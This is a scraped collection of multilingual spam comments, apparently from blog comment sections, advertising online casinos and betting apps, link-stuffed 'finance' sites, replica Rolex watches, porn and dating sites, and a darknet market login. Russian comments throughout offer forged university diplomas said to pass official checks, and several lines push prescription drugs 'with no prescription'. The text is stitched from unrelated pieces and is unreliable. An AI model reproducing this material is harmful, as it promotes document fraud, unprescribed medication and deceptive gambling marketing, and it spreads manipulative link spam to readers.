For those who prefer having a dedicated app, the Aviator game download feature is a convenient choice. Many gaming platforms offer exclusive bonuses for downloading the game, presenting users an added incentive to start playing. These rewards often include extra chances to play, extra credits, and other rewards that make the game even more exciting. The Aviator bonus game is another feature that boosts player engagement. These special rounds provide increased multipliers or introduce extra twists, giving players additional chances to profit. The combination of main game rounds and bonus rounds ensures that the Spribe Aviator game stays engaging.
Мы изготавливаем дипломы любой профессии по доступным тарифам. Стоимость будет зависеть от выбранной специальности, года выпуска и образовательного учреждения. Всегда стараемся поддерживать для клиентов адекватную политику цен. Важно, чтобы документы были доступны для подавляющей массы наших граждан. купить диплом пту в нижнем тагиле
Мифы и правда о финансах: https://mqncwltd.ru
Смешные случаи в финансах: https://investd.ru.
Такой милашка))
What are the minimum contributions in https://protectaproduct.net/wp/comprehensive-guide-to-game-bc-support-3/, see in the catalog “Wallet”, because they may to differ slightly based on network charges.
Лучшие инструменты для работы с финансами: https://pik-24.ru
Мы изготавливаем дипломы любой профессии по приятным тарифам. Купить аттестат 9 классов — kyc-diplom.com/attestat-9-klassov.html
more, each http://www.digitaldoot.in/future-plan-strategy-for-consutruction/ video has a unique title and description, that immediately will reveal to you interesting and piquant details of its plot.
Лучшие инструменты для работы с https://makapital.ru финансами.
Может кто знает разбирается в https://strahovkatut21.ru финансах? Куда зайти?
I think that everything posted made a ton of sense. But, consider this, what if you were to create a killer post title? I ain’t saying your information isn’t good, but what if you added a title to possibly get folk’s attention? I mean %BLOG_TITLE% is a little vanilla. You could look at Yahoo’s home page and watch how they create news titles to get people interested. You might add a related video or a pic or two to get readers interested about everything’ve written. In my opinion, it would make your posts a little livelier.
шоу на воде флайборд вечернее заказать
кайт хургада
Купить диплом любого ВУЗа!
Мы можем предложить документы ВУЗов, расположенных на территории всей Российской Федерации.
diplom-kaluga.ru/kupit-diplom-texnikuma-ob-okonchanii-7
устройство дренажа спб устройство дренажа спб .
Приветствую. Может кто в курсе, где найти информацию о финансах? https://titanconsultgroup.ru
This is the right blog for everyone who wants to understand this topic. You understand a whole lot its almost tough to argue with you (not that I really will need to…HaHa). You certainly put a new spin on a subject which has been discussed for decades. Great stuff, just wonderful!
нарколог запой
Het Plinko spel is een veelgeprezen games die de voorbije tijd in de online gokindustrie zijn verschenen. Deze game, oorspronkelijk ontstaan in de tv-show ‘The Price Is Right’, heeft zich snel aangepast aan de digitale gokmarkt.
In dit artikel gaan we gaan we verder in op alles wat je dient te weten over deze spannende game, van de basisprincipes van het spel tot hoe je het kunt proberen met echt geld en de handigste adviezen om te winnen.
Web: https://www.sweetzonebd.com/2024/10/14/plinko-spelen-in-nederland-speel-online-bij-een-casino/
Het casinospel Plinko is een simpel, maar spannend kansspel dat zijn oorsprong vindt in het showprogramma The Price Is Right. Het spel bestaat uit een rechtopstaand bord met een aantal spijlen waar een bal van bovenaf doorheen doorheen rolt. De bal rolt van de pinnen en komt neer in een van de vakken, die elk een bepaald geldbedrag aangeven. De uitbetaling is afhankelijk van de bal valt. Dit betekent dat het een spel van toeval is, waarbij spelers niet weten waar waar de bal zal vallen.
Hoewel de basismechanismen van het spel eenvoudig lijken, maakt de willekeurige aard van het spel het meeslepend en uitdagend. Dit is een van de redenen waarom Plinko zo populair is in de casinowereld. Het wordt vaak aangeboden als een digitale versie van Plinko in verschillende online digitale gokplatforms, waar spelers om echt geld te winnen door te wedden op de uitkomst van hun bal.
Wanneer je een Plinko game in een casino speelt, lijkt het spel op hetzelfde neer te komen als de bekende tv-versie. De afwijkingen liggen in de wijze waarop je gokken kunt en het feit dat je met echt geld inzetbaar is. In plaats van voor aandachtspunten zoals in de showuitzending, kun je in een casino op internet inzetten met echt geld. De vergoedingen worden bepaald door het vak waarin de bal landt afhankelijk van de inzet.
Je bepaalt hoeveel je speelt, en naar gelang je inzet kunnen de beloningen verschillen. De Plinko game online wordt vaak aangeboden met een gebruiksvriendelijke interface, wat het voor starters makkelijker maakt om het spel te begrijpen. Veel online casino’s bieden een Plinko game download optie, zodat je het spel kunt spelen op je mobiele apparaat, zelfs zonder verbonden te zijn. Dit biedt meer vrijheid en maakt het spel toegankelijk.
Забавные https://avanschita.ru моменты в финансах.
Полное руководство по https://vam-zaim56.ru финансам от А до Я.
кайт школа анапа
Stakecasino.tech предоставляет полезную информацию. Stake Casino вас порадует прозрачными условиями и приличным разнообразием азартных игр. Сайт в применении довольно прост. Регистрация занимает менее минуты. Проблем с выводом средств нет. Ищете stake casino телеграм? Stakecasino.tech – здесь вы узнаете, как начать играть в Стейк казино. Платформа предлагает понятный интерфейс, что делает ее доступной для новичков и опытных игроков. Стейк предоставляет специальные бонусы и акции. Консультанты службы поддержки доброжелательные и оперативно отвечают.
Видел прогнозы, что Финансы https://at-agency.ru будет главным трендом. Возражения?
Вебинар о финансах: https://prostzaim.ru
Yo’qotilgan garovlardan % ning qaytishi hisoblanadi ideal yo’qotish umidsizliklarini yumshatish va osib qo’yish usuli ehtimollik https://dojosoftsystems.com/events/creating-futures-through-technology-conference-maxcoach-tech-center-3/ o’yin o’ynaydi.
Hi there to every body, it’s my first pay a visit of this weblog; this web site carries awesome and actually excellent information in favor of readers.
нарколог выезд для кодирования на дом
Кракен регистрация – Кракен тор, Кракен вход через Тор
Технические нюансы https://kmv-lombard.ru финансов.
отзывы кто купил диплом
Лучшие материалы по финансам: https://metiz-krovly.ru
Мы заботимся о вашем времени — оформление займёт не больше пары часов https://piter-rege-178.ru/vremennaya-registratsiya/
Топовый ресурс по теме финансов: https://kreditchelny.ru
Пионы — это идеальный подарок для любимых.
Пионы томск
Открывшийся в Адлере сайт для секс знакомств с девушками подарит вам массу свежих впечатлений и интересных встреч. Здесь собраны самые красивые и харизматичные женщины, которые ждут встречи с вами. Увидеть волнение в их глазах станет вашей лучшей наградой за выбор https://night24-adler.com/
Предлагаю подискутировать о финансах: https://ber-kar.ru.
https://vp-ipoteka.ru Рекомендую качественный ресурс по финансам.
BayWin, cevrimici bahis dunyas?nda dikkat ceken bir hizmettir. Musterilerine sundugu zengin oyun icerikleri, kolay giris olanaklar? ve seffaf hizmet politikas? ile sektorde fark yaratmaktad?r.
Bilhassa da platforma erisim saglamak ve guncel giris adresleri, bahis severler icin s?k sorulan meseleler aras?nda yer al?r.
Baywin Platformu Nedir?
BayWin, online bahis ve casino dunyas?nda faaliyet gosteren bir platformdur. basketbol bahisleri, blackjack ve rulet, sanal sporlar gibi cesitli oyun turlerine sahiptir.
Bahis sitesinin en onemli dikkat ceken yonu, uyelerine cazip oranlar sunmas?d?r. Ayr?ca, guvenilir finansal islemleri, kullan?c?lar?n kazand?klar? miktarlar? sorunsuz bir sekilde cekmelerine olanak saglar.
Baywin Erisim Ad?mlar?
Web: https://pintuakademi.com/author/pintu/page/3/
Baywin markas?n?n zaman zaman erisim sorunlar? yasad?g? gorulmektedir, boylesi durumlara kars? Baywin’in teknik ekibi kullan?c?lar?n? magdur etmemektedir.
Erisim engellemeleri gerceklestiginde, yeni adres olusturularak erisim saglan?r. Bu sekilde, platformun aktif baglant?s? uzerinden kullan?c?lar oyunlar?n? kesintisiz oynayabilir.
Guncel giris adresini kullanarak kullan?c?lara birden fazla secenek sunar. Mobil cihazlar, tas?nabilir cihazlar ve dizustu bilgisayarlar uzerinden siteye erisim saglanabilir. platforma mobil olarak kat?lma avantaj? saglar.
Bukmacher oraz kasyno internetowe Mostbet to jeden z najdłużej działających serwisów hazardowych w sieci z ofertą dla Polaków, gdyż został założony jeszcze w 2009 roku. Platforma może pochwalić się posiadaniem aktywnej licencji od Curacao, która gwarantuje bezpieczeństwo. Gracze będą mogli spotkać tutaj ponad 3000 zróżnicowanych gier hazardowych, które zostały podzielone na automaty, gry stołowe oraz gry na żywo. Nie zabraknie też interesującego dodatku w formie różnorodnych gier natychmiastowych, z czego najbardziej wyróżniają się gry natychmiastowe. Platforma Mostbet Casino udostępnia jednocześnie wiele zróżnicowanych tytułów od najbardziej popularnych dostawców oprogramowania, wśród których znajdują się takie uznane marki jak na przykład Play’n GO, Pragmatic Play, Evolution, Microgaming czy NetEnt. Do tego dochodzą różnorodne bonusy, promocje czy turnieje.
устройство дренажа спб устройство дренажа спб .
Medication data provided. Medicine facts here.
buy lasix pills
Medication essentials explained. Medicine details here.
Особенности реализации финансов: https://buhgalterskaya-pomosh.ru
Профессионалы рекомендуют эти ресурсы по финансам: https://metiz-saiding.ru
supremesuppliersindia.com
Feel the thrill of playing at 4rabet with easy entry through the 4rabet platform. Whether you enjoy sports wagering on 4rabet or online gambling , 4rabet provides everything under one roof. Get the 4rabet mobile app for fast and easy access to your favorite games . Visit the 4rabet homepage today and experience the fun of online gaming. Sign up with 4rabet and take your betting journey to the highest peak !
Experience the excitement of the 4rabet platform , your go-to destination for sports betting and casino games in India. Whether you’re a fan of cricket or different events , the main 4rabet site offers a easy-to-use interface to place your bets and earn rewards . With the 4rabet app login , you can log in to your player dashboard at any moment, wherever you are, ensuring you never miss out . The 4ra bet platform is created to serve both first-time users and seasoned players , providing a vast collection of gambling choices and live dealer experiences.
Register with the 4rabet online community today and experience a secure , intuitive gaming environment . Whether you like using 4rabet on your desktop or smartphone , the 4rbet experience is unmatched . Kick off your betting experience with 4 ra bet and upgrade your sports betting journey to another level !
Link: https://ssir.org/site/entry_comments/8240
4RABET brings a effortless experience for casino enthusiasts and casino fans in India. With the secure sign-in process being quick and secure , players can enter their profiles in seconds . The smartphone access guarantees ease for those on the go , allowing them to enjoy their favorite games . The 4rabet website features a wide range of wagering opportunities , including cricket , and many other games , catering to Indian audiences. The betting hub is beginner-friendly, ensuring smooth access for both beginners and high-stakes users to use . By accessing the official gaming page, members can take advantage of special bonuses . The 4rabet casino is known for its trusted service and instant cashouts, guaranteeing a satisfying gaming experience . Whether you enjoy wagering on cricket or live dealer experiences, our platform has the perfect choice for you.
Преодоление трудностей при изучении https://finanskusa.ru финансов.
Где заказать диплом по нужной специальности?
Наша компания предлагает быстро и выгодно приобрести диплом, который выполняется на оригинальной бумаге и заверен печатями, водяными знаками, подписями. Документ способен пройти любые проверки, даже с использованием специального оборудования. Решайте свои задачи максимально быстро с нашими дипломами. Заказать диплом любого ВУЗа! rrsclub.ru/member.php?u=1164
Полезные сервисы для работы с финансами: https://kpk-ugra.ru
Как работает механизм финансов? https://ygroup-sochi.ru
Всем привет! Может кто в курсе, где посмотреть информацию о финансах? https://pbmotsenka.ru
Здравствуйте!
Мы предлагаем дипломы любой профессии по невысоким тарифам. Стоимость может зависеть от определенной специальности, года получения и университета: diplomans.com/
Видеоуроки по финансам: https://lombard-goldenstone.ru.
pin up casino официальный сайт
Online Pharmacy Canada
Как реализовали финансов в компании: https://winfinsochi.ru
Один Вин — Официальное интернет-казино и букмекерская контора с привлекательными условиями для пользователей
В сфере интерактивных казино и игр на ставки крайне важно не только качество обслуживания, но и надежность оператора. С официальной лицензией, которая гарантирует безопасность, 1вин установил себя как фаворитов среди платформ для азартных игр. Провайдер уделяет внимание оптимальных условий, постоянно улучшая свои продукты и сервисы, чтобы обогатить пользователям первоклассный игровой опыт.
Приветственный бонус: Щедрый бонус для новичков казино
Для новых клиентов на платформе 1win предусмотрен большой приветственный бонус, который существенно увеличивает стартовый капитал. Это программа является одним из популярных на на платформе, так как позволяет новым клиентам получить преимущество, значительно улучшив стартовые позиции. Регистрация за несколько минут и перевод средств моментально активируют предложение, что делает его доступ очень удобным.
Live-ставки: Играйте на события вживую с моментальными ставками
В пространстве спортивных ставок главной отличительной чертой является быстрота реакции и возможность реагировать на изменения в онлайн. 1win даёт доступ тысячи спортивных событий, доступных в формате ставок в режиме реального времени. Мы располагаем матчами к крупнейшим международным и локальным соревнованиям, будь то теннис.
Наш сайт: https://123ru.net/rubtsovsk/238744393/
Игра на события вживую дают шанс быстро подстраиваться, что делает процесс не только увлекательным, но и интеллектуально интересным. С помощью аналитики платформы, пользователи могут точнее прогнозировать исходы, увеличивая потенциальные результаты. Каждое событие содержит анализ игры, что помогает игрокам предсказывать результат с уверенностью.
Игровые автоматы: Тестовая версия и все возможности над игровым ассортиментом
Одно из сильных сторон онлайн-казино 1-Win — это возможность демо-доступа игровых автоматов, что открывает возможность ознакомиться с любые слоты без ставок на реальные деньги. Это незаменимо для новичков, которые ещё только начинают игру или спецификой слотов, а также для профессионалов, которые хотят изучить новые автоматы или аналитику игры.
Слоты созданы топовыми студиями, такими как Yggdrasil, что гарантирует высочайшее качество графики, аудио и механику слотов. С таким качеством, геймеры могут найти игры, которые соответствуют их ожиданиям, от классических игровых автоматов до современных игр с инновационными функциями и бонусными играми.
Заказать диплом института по доступной цене возможно, обратившись к проверенной специализированной компании. Мы предлагаем документы ВУЗов, которые находятся на территории всей России. diplomh-40.ru/diplom-o-visshem-obrazovanii-kupit-v-spb
Medicine brochure provided. Complete medication overview.
where buy lasix
Medication impacts described. Pill facts available.
15 best android porn games our favorite mobile sex games
http://online.adult-tv.izle.nipple.tiktokpornstar.com/?nataly-jillian
you pron hands some hardcore motherfucking porn lexi sasha porn hentai sailormoon porn free homamade porn movies
Подкаст о финансах: https://financegroup24.ru
Центральная Россия новости
Примеры успеха https://vsekredity-tmn.ru в финансах.
This online casino brings you an unparalleled online gaming experience with its main platform and mobile application . Whether you choose to play on your desktop or tablet, the app installation ensures uninterrupted gameplay to engaging casino games and betting opportunities. Don’t miss out on the ease of the Mostbet mobile file for Android users , providing quick and straightforward setup . Start your journey today by logging in or creating a new account!
Welcome the Mostbet gambling site in Bangladesh! Enjoy a smooth betting adventure with a wide range of thrilling options and opportunities. Mobile App for Mostbet : Access your top gambling features on the go by installing the official casino application. Designed for mobile users, the app provides a secure and safe casino access. Mostbet Login : Easily log in to your user profile using your login details . If you haven’t signed up yet, creating an account is quick and hassle-free .
Link: https://fsb.kaaya.com.ph/mostbet-baanlaadeshe-aphisiyaal-kyaasino-ebn-bukmekaar/
Mostbet APK : For Android users , the Mostbet APK file ensures a easy and smooth download method . Always check you get the most updated file for the smoothest experience . Join the millions of players who trust Mostbet for their online casino needs . Whether you are a fan of slot machines , card games , or live casino options , Mostbet has it all . Explore the Mostbet gaming portal. Register or sign into Mostbet.
Explore the variety of games available .
Get the Mostbet mobile version for easy access .
Don’t miss out of the excitement ! Start your journey with Mostbet right away and experience world-class gambling thrills in Bangladesh.
Предлагаю подискутировать о финансах: https://yard-capital.ru
Как выбрать лучшее решение для финансов: https://samtrader.ru
Как сэкономить на финансах: https://kredit-ivanovo.ru
По данным аналитиков, лучший источник о финансах – https://antey-anapa.ru
Новые подходы в финансах: https://balykovgroup.ru
Access medicine information. Access pill details.
buy lasix with no prescription
Medication resource here. Comprehensive medicine facts.
Pin Up Онлайн Казино в Казахстане – это лучший выбор среди казино для любителей азартных игр. Здесь предлагаются уникальные возможности для настоящего игрового опыта. Если ищете безопасное место для игры, то Pin Up Казино – это именно то, что вам нужно.
Преимущества Pin Up Casino
Огромный выбор игр. Игрокам предлагается более 2000 слотов и игр, настольных игр и игр с живыми дилерами. В линейке игр представлены разработчики, такие как NetEnt, Microgaming, Play’n GO и многие другие. Это значит, что каждая игра обеспечит захватывающий опыт, доступные на всех устройствах.
Разнообразные бонусы для игроков. Каждый новый игрок получит фриспины и бонусы, которые помогут начать игру с хорошим стартом. Кроме того, действуют постоянные акции, розыгрыши и фриспины для лояльных игроков, что даёт возможность выиграть ещё больше.
Наш сайт: https://bk.kz/news/?start=120&PAGEN_2=13
Полная безопасность и защита. Pin Up Казино обеспечивает безопасность всех игроков вашей личной информации, для полной защиты вашего опыта. Лицензированное казино обеспечивает честные игры и выплаты по всем выигрышам.
Полная мобильная совместимость. Pin Up работает на всех мобильных девайсах, что даёт возможность играть в любые игры в любом уголке мира. Приложение казино доступно для скачивания или просто запустить сайт казино с телефона.
Поддержка игроков. В любой ситуации, служба поддержки Pin Up Казино всегда к вашим услугам. Вы можете пообщаться с поддержкой через телефон, и операторы ответят быстро на удобном языке.
Простой https://ufalex.ru язык о финансах.
Новые https://bisstrahovanie.ru подходы в финансах.
Малоизвестные фишки https://flagman-kpk.ru финасов.
Техническое обследование — это комплекс мероприятий, включающий визуальное и инструментальное изучение конструкций зданий и сооружений обследование зданий
Где приобрести диплом по необходимой специальности?
Наши специалисты предлагают быстро и выгодно приобрести диплом, который выполнен на бланке ГОЗНАКа и заверен печатями, водяными знаками, подписями должностных лиц. Документ способен пройти любые проверки, даже с использованием специфических приборов. Достигайте свои цели быстро и просто с нашей компанией.
Заказать диплом о высшем образовании fastdiploms.com/kuplyu-diplom-o-visshem-obrazovanii-8/
Заинтересовался финансами. Решение здесь: https://credit-pushkino.ru
Где смотреть актуальные данные о финансах? https://uksojuz.ru
Чтобы успешно войти в профессию или повысить квалификацию, важно выбрать качественное обучение, которое даст не только базовые знания, но и актуальные навыки, востребованные на рынке http://expert-rating.ru/nakrutka-podpischikov-v-tiktok-put-k-populyarnosti/
https://lombard-garant-ug.ru Чек-лист для работы с финасами.
https://ruspress24.ru/
Давайте обсудим о финансах: https://car-leazing.ru
Заказать диплом о высшем образовании !
Покупка диплома любого университета РФ в нашей компании является надежным делом, так как документ будет заноситься в реестр. При этом печать производится на официальных бланках ГОЗНАКа. Купить диплом о высшем образовании arenadiplom24.online/vuzy/ngu-im-lesgafta
Нужны https://avtozalogkazan.ru реальные кейсы по финансам.
rolex sub green
https://vxwiki.org/index.php/User:BrianHateley49
rolex datejust 41mm
http://wiki-pv.de/index.php?title=Benutzer:FranciscaBatman
Что нового в финансах? https://rieltorovich.ru.
Drug essentials explained. Pill essentials explained.
buy furosemide pills
Find medication information. Generic names listed.
rolex deep sea dweller black
https://regiobiograph.media.fhstp.ac.at/wiki/Rolex_Gmt_Bruce_Wayne
Het Plinko spel is een van de meest populaire kansspelen die de voorbije tijd opduiken in online casino’s. Dit interessante spel, oorspronkelijk ontstaan in de populaire televisieshow, heeft zich met succes aangepast aan de online gokwereld.
In de komende alinea’s gaan we dieper in op alles wat je moet begrijpen over deze leuke game, van de beginprincipes van het spel tot hoe je met echt geld kunt spelen en de beste strategieen om het spel te spelen.
Web: https://scd.org/youth-and-young-adult-ministry/young-adult-resources
De casinogame Plinko is een makkelijke, maar opwindende spel van geluk wat vaak wordt gezien als het showprogramma The Price Is Right. Het spel bestaat uit een verticale speelstructuur met een aantal pinnen waar de bal van bovenaf doorheen heen zakt. De bal bounced van de pinnen en belandt in een van de doelen aan de onderzijde, die elk een bepaald winstbedrag tonen. De winst is afhankelijk van de bal uitkomt. Dit betekent dat het een random spel is, waarbij spelers niet altijd kunnen raden waar de bal landt.
Hoewel de basismechanismen van het spel simpel zijn, maakt de willekeurige aard van het spel het spannend en spannend. Dit is een van de redenen waarom Plinko in de online casino wereld zo populair is geworden. Het wordt vaak aangeboden als een digitale versie van Plinko in verschillende online gaming platforms, waar spelers geld kunnen winnen door te gokken door te gokken op de uitkomst van hun Plinko ballen.
Als je een Plinko game speelt, lijkt het spel op hetzelfde neer te komen als de traditionele versie van Plinko. De afwijkingen liggen in de wijze waarop je kans hebt om te wedden en het feit dat je kan inzetten met echt geld. In plaats van voor gewonnen prijzen zoals in de show, kun je in een digitaal casino echte inzetten plaatsen. De uitbetalingen worden bepaald door het vakje waarin de bal terechtkomt wordt uitgerekend.
Inzetten kan op verschillende manieren, en afhankelijk van de hoogte van je inzet kunnen de uitbetalingen varieren. De Plinko online versie van het spel wordt vaak aantrekkelijk gepresenteerd, wat het voor beginnende spelers makkelijker maakt om het spel te begrijpen. Veel digitale casino’s bieden een Plinko game download optie, zodat je het spel kunt spelen op je tablet, zelfs zonder online te hoeven zijn. Dit maakt het gemakkelijker om te spelen en maakt het spel comfortabeler.
Коллеги, поделитесь опытом по финансам! https://dengicapital.ru
Hi, this weekend is good in favor of me, since this point in time i am reading this wonderful informative post here at my house.
ночное flyboard шоу
Sprawdzilem witryne ?? z nadzieja, ze znajde dobra strone, ale to po prostu katastrofa! Uklad starodawny, menu zagmatwane, a rozgrywka dzialaja niestabilnie. Mnostwo reklam, dziala bardzo powoli, a support nie odpowiada na zgloszenia. Tresci na witrynie sa chaotyczne i bezuzyteczne. Wydaje sie, ze strona zostala porzucona. Lepiej poswiecic czas na rzeczywiscie rzetelne platformy!
ссылка на сайт
бизнес по переработки
Как сэкономить на финансах: https://stolichniy-coop.ru
Pin-Up казино – Жоғары ұтыс ықтималдығы және керемет тәжірибе Pin-Up платформасы – бұл тек ойын ғана емес, бұл сенімділік, жылдам төлемдер және керемет тәжірибе. Қазақстанда Pin-Up kz көптеген ойыншылардың жүрегін жаулап алды.
Бұл платформа сізге жоғары сапалы ойын автоматтарын, рулетканы, покерді, бинго және басқа да классикалық және заманауи ойын түрлерін ұсынады. Pin-Up платформасының интерфейсі өте қарапайым және интуитивті.
Жоғарғы мәзірде негізгі бөлімдер: ойындар, тіркелу, төлемдер, қолдау қызметі және акциялар айқын орналасқан.
http://oapr.edu.kz/30/?news=мектебіміздің-мұғалімдері-қаракөл-а
Pin-Up казино әртүрлі ойындарды ұсынады – рулетка, покер, бинго және басқа классикалық ойындар. Бұл платформаның басты артықшылығы – әлемдік провайдерлерден келген ойындар: Microgaming, NetEnt, Play’n GO сияқты компаниялар. Төлемдер Pin-Up платформасында жылдам және әртүрлі әдістермен жүзеге асады. Visa, MasterCard, Skrill, Neteller сияқты танымал төлем жүйелері осы платформада қолжетімді.
generic viagra online canadian pharmacy
Подробный разбор финасов: https://dohodpk.ru
посвящение в первоклассники диплом купить в минске
перевод технических текстов цена
Завидую тем, кто досмотрел до конца.
наша компанія Профі постійно готова протягнути руку допомоги замовникам з пошуком товарів, надати поради і тлумачення на всі виник у користувача питання.наші фахівці виявляють відповідне ставлення до кожному запиту, https://truffles-slu.com/index.php?option=com_k2&view=item&id=2 намагаючись максимально врахувати ваші потреби і пропонувати кращі рішення.
rolex watch green dial
https://historydb.date/wiki/User:LucaRosenstengel
Задумался а действительно можно купить диплом государственного образца в Москве, и был удивлен, все реально и главное официально!
Сначала серфил в сети и искал такие темы как: купить диплом гос образца, купить диплом инженера, дипломы о высшем образовании купить в москве, диплом куплю, купить диплом кассира, получил базовую информацию.
Остановился в итоге на материале diplomybox.com/kupit-diplom-o-vysshem-obrazovanii-v-orenburge
vintage datejust 36mm
http://communally.de/index.php?title=Replica_Store_Online
Sensors have a crucial function in today’s technology world. They measure, detect, and report information to make automated functions and smart systems possible https://www.storeboard.com/blogs/technology/innovations-in-sensor-technology-by-te-connectivity/6113164
Оптимизация процессов через финансы: https://rbgarant.ru.
Миру могут угрожать вспышки неизвестных ранее болезней https://x.com/Fariz418740/status/1902696858473910276
можно проверить ЗДЕСЬ
переработка пластиков
Comprehensive medication resource. Comprehensive medication guide.
buy furosemide online
Comprehensive drug resource. Complete medicine overview.
пинуп
Где смотреть https://saint-expert.ru статистику о финасах?
Texas Instruments (TI) has pioneered microcontroller technology with relentless innovations in performance, efficiency, and miniaturization. As a semiconductor industry leader, Texas Instruments Semi has introduced cutting-edge microcontroller units (MCUs) that enhance engineers’ design capabilities worldwide https://api.prx.org/series/51440-texas-instruments-innovations-in-microcontroller
Заказать документ о получении высшего образования вы можете у нас. http://www.gosat-africa.com/index.php/produit/10gb-package/#comment-265305
Bukmacher oraz kasyno internetowe Mostbet to jeden z najdłużej działających serwisów hazardowych w sieci z ofertą dla Polaków, gdyż został założony jeszcze w 2009 roku. Platforma może pochwalić się posiadaniem aktywnej licencji od Curacao, która gwarantuje bezpieczeństwo. Gracze będą mogli spotkać tutaj ponad 3000 zróżnicowanych gier hazardowych, które zostały podzielone na automaty, gry stołowe oraz gry na żywo. Nie zabraknie też interesującego dodatku w formie różnorodnych gier natychmiastowych, z czego najbardziej wyróżniają się gry natychmiastowe. Platforma Mostbet Casino udostępnia jednocześnie wiele zróżnicowanych tytułów od najbardziej popularnych dostawców oprogramowania, wśród których znajdują się takie uznane marki jak na przykład Play’n GO, Pragmatic Play, Evolution, Microgaming czy NetEnt. Do tego dochodzą różnorodne bonusy, promocje czy turnieje.
Koch Market гарантирует индивидуальный подход к каждому клиенту. Специализируемся на услугах дооснащение, полировка, тюнинг, детейлинг, оклейка. Обеспечиваем высокое качество работы. Расскажем подробнее о действующих акциях и ответим на вопросы. Ищете реставрация яхт? Koch-market.ru – тут размещаем для автолюбителей полезные статьи. Цель Koch Market – сократить издержки, увеличить обороты и доходность вашего бизнеса. Оставьте на портале заявку, и мы в ближайшее время вам перезвоним. Задачи обсудим, запланируем работы и найдем лучшее решение.
Мечтаете встретить свою любовь? Тогда вам Лилибум стоит непременно посетить! Сайт предлагает простую регистрацию, открывает двери к новым знакомствам и дружбе. Стараемся безопасность вам и анонимность обеспечить. Вас доброжелательная атмосфера ждет. Ищете сайт для общения с носителями? Lilibum.ru – сайт, где можете прекрасно провести время. Порадует красивый и удобный интерфейс. Модераторы профили пользователей и фотографии внимательно проверяют. С Лилибум вы обязательно найдете свою половинку. Общайтесь, знакомьтесь и новые отношения создавайте!
Оптимизация процессов через финансы: https://vf-partner.ru
Bay Win, bahis dunyas?n?n dijital yuzunde tan?nan bir web sitesidir. Uyelerine sundugu bol oyun turleri, pratik erisim secenekleri ve seffaf hizmet politikas? ile sektorde fark yaratmaktad?r.
Bilhassa da Baywin giris bilgileri ve guncel giris adresleri, uyeler icin dikkat ceken unsurlar aras?nda yer almaktad?r.
Baywin’in Tan?m?
BayWin, online bahis ve casino dunyas?nda faaliyet gosteren bir uygulamad?r. Spor bahisleri, sans oyunlar?, 3D bahis secenekleri gibi cesitli oyun turlerine sahiptir.
Bu markan?n en onemli ozelliklerinden biri, karl?l?k saglayan oranlar sunmas?d?r. Ayr?ca, h?zl? odeme surecleri, kullan?c? memnuniyetini art?r?r.
Baywin Giris Adresi Nas?l Bulunur?
Web: http://datechengvn.com/wordpress/?paged=22
Bu bahis sitesinin erisim k?s?tlamalar?yla kars?lasmas? kac?n?lmazd?r, boylesi durumlara kars? Bahis sitesi yetkilileri kullan?c?lar?n? magdur etmemektedir.
Siteye erisim engellendiginde, an?nda bir guncel adres tan?mlan?r. Bu sekilde, Baywin guncel giris adresi uzerinden kullan?c?lar oyunlar?n? kesintisiz oynayabilir.
Siteye giris yapmak icin mobil ve masaustu erisim saglanabilir. Cep telefonlar?, mobil ekranlar ve desktop cihazlar uzerinden siteye erisim saglanabilir. Bu da kullan?c?lar?n diledikleri yerden bahis yapma ozgurlugunu yasamalar?na olanak tan?r.
Исследование https://financgarant.ru финасов.
Топ онлайн казино 2025: детальное исследование лучших игровых платформ
Интернет-гемблинг стремительно развиваются в России, завоевывая всё больше игроков благодаря своей удобства использования. Однако для комфортного гейминга критически важно выбирать только легальные площадки, которые гарантируют защиту личных данных. В этом материале мы проанализируем ключевые стандарты качества, составим список лучших казино 2025 года и предоставим практические инструкции для оптимального выбора.
Ключевые факторы надёжности онлайн-казино
Чтобы избежать рисков, необходимо учитывать следующие аспекты:
Лицензионная чистота
Проверяйте наличие глобальных сертификатов: Великобритании.
Убедитесь, что игровые автоматы прошли сертификацию от авторитетных организаций (iTech Labs).
Система случайных чисел (RNG)
Казино должно использовать сертифицированный генератор случайных чисел, что обеспечивает справедливость результатов.
Скорость транзакций
Надёжные казино предлагают мгновенные выплаты через современные системы: банковские карты (Мир), электронные кошельки (Neteller) и криптовалюты (Ethereum).
Бонусная политика
Хорошие казино предоставляют впечатляющие бонусы: стартовые предложения, фриспины и системы вознаграждений. Обратите внимание на требования по использованию.
Мобильная оптимизация
Современные казино оптимизированы для мобильных устройств (Android) с удобным управлением. Это позволяет проводить время за играми в любое время.
Клиентская поддержка
Эффективная служба поддержки работает 24/7 и помогает решать вопросы через телефон.
Рейтинг лучших онлайн-казино 2025 года
1. Cat Casino
Преимущества: быстрые транзакции (до 1 минуты), лицензия Curacao, особые бонусы.
Бонусы: начальный подарок — 100 фриспинов в Book of Dead.
Особенности: розыгрыши путешествий.
2. Kometa Casino
Преимущества: топовая живая игра, кэшбэк до 30 000?.
Бонусы: стартовый комплект — впечатляющий приветственный пакет.
Особенности: VIP-клуб с персонализированными условиями.
3. R7 Casino
Преимущества: анонимная регистрация по email, поддержка криптовалют (USDT) с бесплатными транзакциями.
Бонусы: фриспины за подписку на канал.
Особенности: двухфакторная аутентификация для предотвращения взломов.
4. Arkada Casino
Преимущества: оперативные транзакции на карты РФ (Сбербанк), регулярные розыгрыши.
Бонусы: кэшбэк до 10%, 100% бонус на первый депозит.
Особенности: лицензионные игры от NetEnt.
5. Kent Casino
Преимущества: поддержка криптовалют, турниры с призовым фондом впечатляющими наградами.
Бонусы: тестирование слотов.
Особенности: широкий выбор слотов с высоким RTP.
Особенности мобильных казино
Мобильные казино становятся актуальными благодаря функциональности. Их преимущества:
Адаптивный дизайн: интерфейс оптимизирован для мобильных устройств.
Быстрый доступ: нет необходимости тратить время на загрузку.
Поддержка платежей: можно пополнять счёт и выводить средства через специальные сервисы.
Низкое потребление трафика: современные казино работают эффективно даже на низкой пропускной способности.
Как выбрать лучшее казино?
При выборе онлайн-казино учитывайте следующие факторы:
Лицензия и безопасность
Убедитесь, что казино имеет международную лицензию и использует шифрование данных (другие протоколы).
Ассортимент игр
Лучшие казино предлагают широкий выбор слотов, настольных игр (блэкджек) и live-казино.
Скорость выплат
Изучите отзывы игроков о времени вывода средств.
Бонусные программы
Обратите внимание на размер приветственного бонуса, требования по отыгрышу и наличие других акций.
Качество поддержки
Проверьте, насколько оперативно сотрудники помогают пользователям.
Мобильная версия
Убедитесь, что казино имеет специальное приложение для смартфонов.
Заключение
Онлайн-казино могут стать способом отдыха, если подходить к их выбору серьёзно. Придерживайтесь наших подсказок, играйте только на качественных платформах и помните о основах безопасного гейминга. Азартные игры — это прежде всего способ провести время, а не источник дохода.
